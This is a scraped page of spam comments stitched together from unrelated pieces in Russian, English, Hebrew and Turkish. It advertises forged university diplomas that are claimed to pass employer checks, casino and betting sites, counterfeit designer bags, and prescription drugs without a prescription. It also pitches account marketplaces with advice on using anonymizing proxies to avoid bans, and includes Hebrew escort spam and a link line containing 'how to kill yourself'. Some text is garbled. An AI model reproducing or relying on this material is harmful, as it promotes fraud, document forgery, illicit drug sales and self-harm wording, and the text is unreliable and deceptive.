Приобрести диплом института по выгодной цене можно, обратившись к проверенной специализированной компании. Мы предлагаем документы учебных заведений, которые расположены на территории всей РФ. new4all.co.uk/companies/eonline-diploma
casino 1win http://www.1win706.ru .
отите|Желаете|Мечтаете] получить есплатный|даровой|халявный] NFT? ?? Участвуйте в озыгрыше|акции|лотерее] от Mega “M3GA-AT”! ?? Подробнее
https://m3-ga.top/categories/
#megaweb3 #megaweb15-at #megaweb8 #megaweb14-at #M3GA-AT #M3GA-GL
I love the live roulette—live vibe! fishing frenzy
рейтинг онлайн казино по уровню сервиса
sport news australia
1win armenia 1win armenia .
1win գրանցում https://www.1win5031.ru .
Hey people,
I’ve been exploring the world of virtual casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was honestly suspicious. I mean, how do you even believe in an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few questionable sites so you don’t have to), I figured out a few things that distinguish a reliable casino from a total scam. First off, if you’re new to all this, here’s the golden rule: **check the license**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just run. No bonus is worth the risk of never seeing your funds again. Also — and I know no one wants to — check the terms. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a total win. The interface? Super clean. Payouts? No waiting around. And the game selection? *Massive*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: http://mooel.co.kr/bbs/board.php?bo_table=free&wr_id=621276 What really impressed me was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just ghosted by support — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own go-to sites or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
where can i buy cheap gabapentin online
football
мостюет http://www.mostbet6040.ru .
Приобрести документ о получении высшего образования вы можете в нашей компании в Москве. Мы оказываем услуги по продаже документов об окончании любых ВУЗов РФ. Вы сможете получить необходимый диплом по любой специальности, включая документы старого образца. Даем гарантию, что в случае проверки документов работодателем, подозрений не возникнет. asxdiploman.com/kupit-diplom-yurista-s-zaneseniem-v-reestr-bistro-8/
1win онлайн https://1win712.ru/ .
Купить диплом ВУЗа !
Покупка диплома университета России у нас – надежный процесс, потому что документ будет заноситься в реестр. Приобрести диплом ВУЗа rusd-diplomj.ru/kupite-diplom-s-reestrom-po-dostupnoj-tsene-segodnya
Приобрести диплом о высшем образовании!
Наша компания предлагаетмаксимально быстро купить диплом, который выполняется на оригинальной бумаге и заверен печатями, водяными знаками, подписями. Диплом пройдет лубую проверку, даже при помощи специально предназначенного оборудования. Достигайте своих целей быстро и просто с нашей компанией- clotouch.com/kupit-diplom-prostoe-reshenie-dlja-slozhnyh-zadach-51
Мы готовы предложить дипломы любых профессий по разумным ценам. Мы предлагаем документы ВУЗов, которые находятся на территории всей РФ. Документы выпускаются на бумаге высшего качества. Это позволяет делать настоящие дипломы, которые не отличить от оригиналов. sb.mangird.com/employer/archive-diploma
https://xnudes.app/
Наведение порядка в СПб! Перестаньте паниковать, передайте заботы в руки специалистов! Закажите прямо сейчас Выбирайте https://uborka-spb24top.ru/
Всегда считал, что покупка диплома о высшем образовании — это миф и невозможно. Но, к счастью, оказался неправ. Сначала искал информацию по теме: диплом фармацевта с занесением в реестр, диплом с проводкой, купить диплом магистратура, стоит ли покупать диплом, диплом врача цена, а затем переключился на дипломы вузов. Подробности здесь: diplomybox.com/kupit-diplom-spetsialista-v-chite
Bottega Veneta replica designer bags
how can i get cheap dilantin without a prescription
услуги хранения москва услуги хранения москва .
Купить диплом ВУЗа. Заказ диплома ВУЗа через проверенную и надежную компанию дарит ряд плюсов. Данное решение помогает сэкономить время и значительные финансовые средства. dev-members.writeappreviews.com/employer/eonline-diploma
plinko argent reel
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по доступным ценам.
Вы приобретаете диплом в надежной и проверенной временем компании. Заказать диплом о высшем образовании– http://letsshowcase.copiny.com/question/details/id/1081553/ – letsshowcase.copiny.com/question/details/id/1081553
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Керамическая мишень Mos2, плоская
Reasons Why Online Casinos Have Become a Global Phenomenon
Online casinos have modernized the betting world, delivering a unique kind of convenience and diversity that traditional casinos fall short of. Recently, millions of players globally have turned to the pleasure of digital casino play as a result of its anytime, anywhere convenience, engaging traits, and widening range of offerings.
One of the biggest attractions of online gaming options is the astounding selection of games available. Whether you enjoy interacting with vintage slots, diving into plot-filled video-based games, or strategizing in strategy-based games like Blackjack, casino websites feature numerous entertainment avenues. A large number of platforms additionally offer live casino options, letting you to connect with actual dealers and other players, all while immersing yourself in the lifelike environment of a real casino in your own space.
If you’re unfamiliar with the world of digital casinos or hope to delve deeper into reliable sites, why not become part of our vibrant community? It’s a destination where enthusiasts post insights, enabling you to get the most out of your gaming journey. Dive into the discussions and check it out now: vavada зеркало.
Adding to the extensive catalog, virtual gaming providers excel seamless entry.
На сайте http://gruzogazel.ru уточните телефон компании для того, чтобы воспользоваться срочными и круглосуточными грузоперевозками, а также услугами квалифицированного, компетентного грузчика. При необходимости ваш груз будет доставлен непосредственно до дверей. В работе используются автомобили следующих марок: Форд, Мерседес, Газель. Услуги по фиксированной стоимости. В компании гарантируют аккуратность, точность, а также вежливое отношение. Воспользоваться услугами сможет каждый желающий, кто заинтересован в быстром выполнении работ.
На сайте https://smartporog.ru/ есть возможность посмотреть весь каталог выпадающих умных порогов. Они подходят для дверей любых типов и модификаций. Пороги автоматического типа идеально подходят для того, чтобы ими заменить стационарный порог, который в конкретном случае не получится установить. Их основное предназначение в том, чтобы замаскировать преграду в полу, избавиться от сквозняка, повысить качество звукоизоляции. Кроме того, такие пороги повышают звукоизоляцию. Выполнены из высокотехнологичных, инновационных материалов.
1win cazinou 1win706.ru .
Специализированный магазин аккаунтов birzha-akkauntov-online.ru – оптимальный выход для арбитражников.
Они позволяют оперативно решать задачи с блокировками аккаунтов и минуя трудоемкого фарминга.
Основные плюсы подобных сервисов:
– Гарантия безопасности покупок через эскроу-механизм
– Существенная экономия ресурсов
– Широкий выбор аккаунтов для разных целей — от дешевых до прогретых с историей
– Легкость работы с крупными объемами
Чтобы получить максимальную отдачу, рекомендуется:
– Пользоваться авторитетными платформами с прозрачными правилами
– Использовать чистые прокси (резидентные) и инструменты анонимизации
– Не пренебрегать аккуратной подготовке перед запуском рекламы
DIOR bag replica
Medication prescribing information. Generic Name.
how to buy generic celebrex pills
All information about meds. Read now.
Gucci fake designer bags
Betriot Casino e la scelta perfetta per i giocatori italiani https://betriot-it.it con promozioni speciali per i giocatori italiani.
fake DIOR bag
Приобрести диплом университета по выгодной стоимости возможно, обращаясь к надежной специализированной фирме. Мы оказываем услуги по продаже документов об окончании любых ВУЗов РФ. Купить диплом ВУЗа– diploml-174.ru/kupit-diplom-s-registratsiej-v-reestre-nadezhno-i-bistro/
dragon tiger game download
Привет!
Для определенных людей, купить диплом о высшем образовании – это необходимость, уникальный шанс получить достойную работу. Но для кого-то – это очевидное желание не терять время на учебу в университете. С какой бы целью вам это не понадобилось, наша фирма готова помочь. Быстро, качественно и выгодно изготовим диплом любого ВУЗа и любого года выпуска на подлинных бланках со всеми требуемыми подписями и печатями.
Основная причина, почему многие прибегают к покупке документа, – получить хорошую должность. Допустим, знания позволяют кандидату устроиться на привлекательную работу, однако документального подтверждения квалификации нет. В том случае если для работодателя важно наличие “корочек”, риск потерять место работы очень высокий.
Заказать документ ВУЗа можно в нашей компании. Мы оказываем услуги по изготовлению и продаже документов об окончании любых университетов Российской Федерации. Вы сможете получить необходимый диплом по любым специальностям, включая документы Советского Союза. Гарантируем, что в случае проверки документа работодателем, подозрений не появится.
Ситуаций, которые вынуждают купить диплом о среднем образовании достаточно. Кому-то срочно требуется работа, таким образом необходимо произвести впечатление на руководителя в процессе собеседования. Некоторые задумали устроиться в серьезную компанию, для того, чтобы повысить собственный статус и в будущем начать свой бизнес. Чтобы не тратить время, а сразу начинать удачную карьеру, применяя врожденные таланты и приобретенные знания, можно купить диплом прямо в онлайне. Вы станете полезным в обществе, получите денежную стабильность в кратчайший срок- купить диплом о высшем образовании
https://receptmult.ru/
The slot thrill online flies—pulse high! plinko
На сайте http://pkfnova.ru закажите обратный звонок для того, чтобы приобрести резиновые рукава, техническую пластину либо гидроуплотнения. Основная сфера деятельности предприятия ООО “ПКФ “НОВА” заключается в том, чтобы произвести резиновые рукава, а также резинотехнические изделия. Резинотехнические изделия создаются и внедряются для самых разных областей промышленности. У предприятия имеется своя производственная площадка. Вся продукция создается в соответствии с ГОСТом и нормативами, а потому отличается долгим сроком службы.
mostbet kg скачать на андроид http://mostbet6040.ru .
jackpot jackpot result
Hey folks,
I’ve been checking out the world of virtual casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was a bit wary. I mean, how do you even believe in an online platform with your money, right? But after spending hours researching (and trying out a few questionable sites so you can avoid that mess), I figured out a few things that distinguish a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the MGA or the UKGC), just close that tab. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super easy to navigate. Payouts? Quick — like 24 hours quick. And the game selection? *Massive*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://w2a2aa9ot.hier-im-netz.de/;focus=TKOMSI_com_cm4all_wdn_Flatpress_22523288&path=?x=entry:entry220313-205713%3Bcomments:1 What really impressed me was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just ghosted by support — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just grab every shiny offer. It’s smarter to get reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and bet the farm — please don’t. But if you’ve got a little extra spending money and you’re looking for a bit of online excitement, online casinos can totally deliver. Just stay sharp, control your bankroll, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s looking for solid info or trying to find a trustworthy place to play. If you’ve got your own go-to sites or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Приобрести диплом университета по выгодной цене вы сможете, обращаясь к надежной специализированной фирме. Заказать документ института можно в нашей компании. cheere.org/create-blog
Посетите сайт https://luxor.su/ и вы сможете купить магнитные браслеты в интернет-магазине Luxorium. Занимаемся производством магнитных украшений на руку от давления. Также представлены аксессуары. Осуществляем доставку по Москве и всей России. Вы можете купить товары Luxorium и на маркетплейсах. Ознакомьтесь на сайт с ассортиментом – вам он понравится!
fake Louis Vuitton bag
войти в мостбет mostbet6042.ru .
На сайте https://ruzskiy-rayon.santex-uslugi.ru/ оставьте заявку для того, чтобы воспользоваться установкой систем отопления, а также водоснабжения. Если система правильно спроектирована, а монтаж выполнен грамотно и в соответствии с требованиями, нормативами, то такая система прослужит очень долго, дополнительно обеспечит комфорт, необходимый микроклимат. В помещении будет создан комфорт и уют, что особенно важно в межсезонье и холодные зимние месяцы. В компании применяются только материалы эталонного качества.
На сайте https://penza.seoalex.ru/o-sebe/ ознакомьтесь с информацией, посвященной высококлассному, опытному SEO-специалисту Алексею. Он уже давно работает в этой сфере и предпринимает все возможное для того, чтобы каждый клиент получил именно тот результат, который хотел. Он работает директологом контекстной рекламы, а также СЕО-специалистом. Отличается огромным опытом в перечисленных сферах, использует только уникальные и работающие методы, которые дают гарантированный результат. Если не желаете переплачивать, то обращайтесь к Алексею.
1 win http://1win710.ru .
How Online Casinos Have Become a Worldwide Trend
Online casinos have transformed the casino gaming market, offering an unmatched level of user-friendliness and selection that brick-and-mortar gambling houses don’t provide. Recently, a growing community worldwide have turned to the excitement of online gaming as a result of its always-open nature, exciting features, and widening selection of games.
One of the key draws of internet-based platforms is the astounding diversity of entertainment options at your disposal. Whether you are a fan of interacting with traditional fruit machine slots, exploring plot-filled visual slot games, or strategizing in card and board games like Roulette, online platforms boast limitless entertainment avenues. Many casinos furthermore include interactive dealer games, enabling you to communicate with professional croupiers and gaming peers, all while taking in the immersive atmosphere of a physical gaming house in your own space.
If you’re a beginner with the world of online gaming or would like to learn about reliable sites, why not engage with our growing interactive platform? It’s a platform where fans discuss reviews, making it easier for you to get the most out of your online casino experience. Check out the experience and start your journey now: vavada казино.
Apart from the game range, online casinos stand out constant connectivity.
Заказать диплом на заказ в Москве можно используя официальный сайт компании. stars.flyboard.ru/viewtopic.phpf=1&t=1456
fake DIOR bag
I’m gone to say to my little brother, that he should also visit this blog on regular basis to get updated from newest reports.
https://news-trading.com/
can i buy generic cipro prices
Платформа аккаунт для рекламы – оптимальный выход для вебмастеров.
Такие площадки позволяют оперативно решать задачи с блокировками аккаунтов и минуя самостоятельного фарма.
Основные преимущества таких платформ:
– Гарантия безопасности сделок через систему гаранта
– Существенная экономия времени и усилий
– Широкий выбор аккаунтов для разных целей — от дешевых до трастовых с историей
– Легкость работы с крупными объемами
Чтобы получить максимальную отдачу, рекомендуется:
– Пользоваться авторитетными платформами с хорошими отзывами
– Применять надежные прокси (резидентные) и инструменты анонимизации
– Не пренебрегать прогреву новых аккаунтов
Celine replica designer bags
Louis Vuitton replica designer bags
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
dede oyunu para kazanma, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, tanrısal bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
Bottega Veneta fake designer bags
book comic read action comics 2025 online
Ellcon.ru создан для вашего комфорта, чтобы вы экономили время на поездки, и смогли, отыскать нужное не выходя, из собственного дома. У нас можете приобрести кабели, провода и аксессуары, электроустановочные изделия, высоковольтное оборудование, климатические системы по выгодным ценам. Ищете кабель канал 70х16 напольный? Ellcon.ru – ресурс, выбрав его для приобретения, вы время, нервы и денежные средства существенно сэкономите. Доставка товаров осуществляется только при 100% предоплате заказа. Стремимся только к лучшему, чтобы каждый день клиентов радовать. Приятных вам приобретений!
buying myambutol no prescription
naruto manga english manga online free
I won spins online and got $500—sweet score! aviator casino
Licensed online casino jetx melbet popular slot machines, live dealers, promotions and bonuses. User-friendly interface, quick registration, many payment systems and 24/7 support. Play your favorite games and win without leaving your home.
Aviator Bangladesh https://app.talkshoe.com/user/ghostplanes is your gateway to fun and fast gaming! No complex rules — just launch, bet, and cash out on time. Supported by leading Bangladeshi casinos, with BDT payments and full mobile access. Join and win anytime, anywhere.
1win сайт http://1win710.ru/ .
DIOR replica designer bags
мосбет https://www.mostbet6041.ru .
1win armenia 1win armenia .
להידפק בתחת,” הבנתי ומיד הרגשתי את ראש הזין נוגע בפי הטבעת ומתחיל הרגישה את זה. היא התהפכה, נשקה לי על השפתיים, והיא ביקשה להוציא צנצנת check website
Купить диплом института по выгодной стоимости возможно, обращаясь к надежной специализированной фирме. Купить документ о получении высшего образования можно у нас в Москве. diplomass.com/kupit-diplom-cherez-reestr-8
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Плоская мишень из иттербия
הבנתי שהבנות היו שם עובדות. הבכור נקרא אולג, וקצת יותר צעיר ואדיק, לערבה ונישק אותה בעדינות על שפתיה. – לילה טוב, מותק! “הוא הוסיף, homepage
Can I simply say what a comfort to uncover someone who really knows what they are talking about over the internet. You certainly understand how to bring a problem to light and make it important. More and more people really need to read this and understand this side of the story. It’s surprising you’re not more popular given that you definitely have the gift.
https://news-trading.com/info/money-for-posts
Thank you”)
https://hop.cx
Hey! This is kind of off topic but I need some guidance from an established blog. Is it difficult to set up your own blog? I’m not very techincal but I can figure things out pretty fast. I’m thinking about setting up my own but I’m not sure where to begin. Do you have any points or suggestions? Thanks
https://news-trading.com/info/money-for-posts
Fendi replica designer bags
авто mailsco.online играют важную роль в повседневности населения, предоставляя комфорт и мобильность. Современные автомобили предлагают технические достижения и безопасность, улучшая уровень жизни.
Hey everyone,
I’ve been exploring the world of internet gambling lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was super skeptical. I mean, how do you even trust an online platform with your hard-earned money, right? But after digging deep (and trying out a few dodgy sites so you can avoid that mess), I figured out a few things that distinguish a trustworthy casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the MGA or the UKGC), just run. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a total win. The interface? Super smooth. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://bjyou4122.com/home.php?mod=space&uid=352487&do=profile&from=space What really impressed me was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like instantly. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to go for clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra fun budget and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just keep your head on, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a trustworthy place to play. If you’ve got your own go-to sites or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and may the odds be ever in your favor ??
Reasons Why Online Casinos Have Become a Global Phenomenon
Internet-based gambling hubs have reshaped the gambling industry, delivering a unique kind of convenience and range that traditional gambling houses struggle to rival. Recently, a growing community across the globe have chosen the pleasure of internet-based gaming as a result of its anytime, anywhere convenience, captivating elements, and constantly growing selection of games.
One of the strongest selling points of online casinos is the sheer diversity of gaming experiences at your disposal. Whether you prefer playing on classic one-armed bandits, diving into plot-filled visual slot games, or exercising tactics in table games like poker, virtual venues offer endless choices. Plenty of operators also feature live gaming streams, allowing you to engage with human game hosts and gaming peers, all while soaking in the engaging atmosphere of a real casino without leaving your home.
If you’re new with the world of digital casinos or would like to explore reliable sites, why not become part of our lively online hub? It’s a place where gamblers post insights, guiding you to enjoy more of your casino activities. Join the connections and see it here now: vavada вход.
Beyond variety, digital casino services are known for availability.
1вин сайт https://www.1win712.ru .
fake Chanel bag
demo hot hot fruit
Pills information sheet. What side effects can this medication cause?
cost of cheap nolvadex price
Actual about medicines. Read here.
Meds information. What side effects can this medication cause?
buy loperamide tablets
Everything information about medicines. Read now.
На сайте https://y6.tartugi.site в большом количестве представлены самые интересные, увлекательные фильмы различных жанров: триллеры, драмы, комедии, приключения, боевики, исторические, детективы и многое другое. Также представлены и сериалы, которые вызовут у вас восторг и положительные впечатления. Есть как новинки, так и бестселлеры прошлых лет, которые не перестают пересматривать раз за разом. Имеются и мультфильмы тех лет, новинки, выхода которых ждали дети самых разных возрастов. Заходите сюда регулярно, чтобы получить порцию приятных эмоций.
1win armenia http://1win5035.ru/ .
דיסקרטיות, בלי לנסוע למסעדה, למועדון וכו’, כמו להכות את הזין על אמרו נערות השיחה. – למה? – הופתעתי. – אז בוא נעשה עסקה, אני המפקד נערות ליווי בחיפה
canadian pharmacy
1win https://1win5034.ru/ .
Приобрести диплом любого ВУЗа!
Наша компания предлагаетбыстро и выгодно приобрести диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями. Наш документ пройдет лубую проверку, даже при помощи специального оборудования. Решайте свои задачи быстро с нашим сервисом- medforum.kabb.ru/viewtopic.phpf=2&t=1108
Диплом любого университета Российской Федерации!
Без университета достаточно сложно было продвигаться по карьерной лестнице. Именно из-за этого решение о заказе диплома следует считать целесообразным. Купить диплом любого университета mulkinflux.com/employer/gosznac-diplom-24
1win online 1win711.ru .
Elite Link Indexer is the top choice among digital marketing agencies looking to maximize the number of backlinks indexed for their clients how to kill yourself
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
Проволока вольфрамовая 0.825 мм ВТ-15-А ГОСТ 18903-73 Купить вольфрамовую проволоку у производителя. Широкий выбор диаметров и нарезка по размеру. Высокая теплопроводность и стойкость к коррозии. Доставка по России.
Заказать диплом о высшем образовании!
Мы можем предложить дипломы любой профессии по приятным тарифам. Вы приобретаете документ через надежную компанию. : oldmetal.ru/forum/index.php?topic=1261.new#new
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Гранулированный оксид титана
Elite Link Indexer is the top choice among digital marketing agencies looking to maximize the number of backlinks indexed for their clients how to kill yourself
Prada replica designer bags
Prada replica designer bags
Платформа маркетплейс аккаунтов соцсетей – необходимый помощник SMM-щиков, работающих с соцсетями.
Они позволяют без лишних усилий закрывать потребность в масштабировании аккаунтов и минуя трудоемкого фарминга.
Ключевые преимущества таких платформ:
– Гарантия надежности покупок через систему гаранта
– Существенная экономия времени и усилий
– Большой ассортимент профилей для любых задач — от авторегов до прогретых с историей
– Простота масштабирования
Чтобы избежать проблем, рекомендуется:
– Пользоваться авторитетными платформами с хорошими отзывами
– Применять надежные прокси (мобильные) и инструменты анонимизации
– Уделять внимание прогреву новых аккаунтов
game aviator
The sounds online hook—stay in! ruleta americana
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наша продукция:
Плоская мишень AlSc для распыления сплавов
where can i buy omnicefs without insurance
plinko demo
Мы предлагаем дипломы психологов, юристов, экономистов и любых других профессий по доступным ценам. Мы предлагаем документы техникумов, расположенных на территории всей России. Дипломы и аттестаты выпускаются на бумаге самого высшего качества. Это позволяет делать государственные дипломы, не отличимые от оригиналов. k90280ul.beget.tech/2025/04/06/bystroe-oformlenie-diploma-1.html
Chanel bag replica
Доставка воды в Николаеве Wellsprings
1win site http://1win707.ru/ .
Play Aviator Game https://www.horseracingnation.com/user/aleksandrbajer# online and win real money! Easy to play, exciting crash mechanics, fast rounds, and instant cashouts. Trusted by thousands of players worldwide — start now and catch the multiplier before it flies away!
РедМетСплав предлагает обширный выбор высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы а также находить ответы под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наши товары:
Фольга магниевая AM20HP РўСЂСѓР±Р° магниевая AM20HP – это высококачественный РїСЂРѕРґСѓРєС‚, разработанный для применения РІ различных отраслях. Рзготавливается РёР· магниевого сплава, что обеспечивает отличную прочность Рё легкость. Благодаря СЃРІРѕРёРј уникальным свойствам, труба устойчива Рє РєРѕСЂСЂРѕР·РёРё Рё механическим повреждениям, что обеспечивает долгий СЃСЂРѕРє службы.Рспользование трубы магниевой AM20HP демонстрирует высокую эффективность РїСЂРё работе СЃ оборудованием Рё строительством. Минимальный вес облегчает транспортировку, Р° надежность позволяет успешно использовать трубу РІ сложных условиях. Для профессионалов Рё тех, кто ценит качество, купить РўСЂСѓР±Р° магниевая AM20HP станет отличным выбором.
Drug information for patients. What side effects can this medication cause?
metoprolol or propranolol for heart attack
Everything trends of medicine. Get now.
The Reasons Behind Why Online Casinos Remain a Global Phenomenon
Virtual gambling platforms have revolutionized the gaming world, providing a level of user-friendliness and variety that land-based establishments fall short of. Recently, millions of players internationally have turned to the thrill of virtual gambling as a result of its accessibility, thrilling aspects, and ever-expanding selection of games.
One of the key draws of digital gambling sites is the unparalleled diversity of entertainment options ready to play. Whether you prefer playing on retro slots, trying out theme-based video-based games, or exercising tactics in table games like Blackjack, virtual venues provide countless choices. Several sites moreover feature live dealer games, making it possible for you to participate with professional croupiers and gaming peers, all while taking in the engaging ambiance of a physical gaming house in your own space.
If you’re just starting with the world of virtual casino play or hope to learn about reliable sites, why not become part of our lively gaming forum? It’s a destination where gaming aficionados share experiences, making it easier for you to enjoy more of your virtual play. Join the experience and check it out now: vavada online casino.
In addition to diversity, digital casino services shine availability.
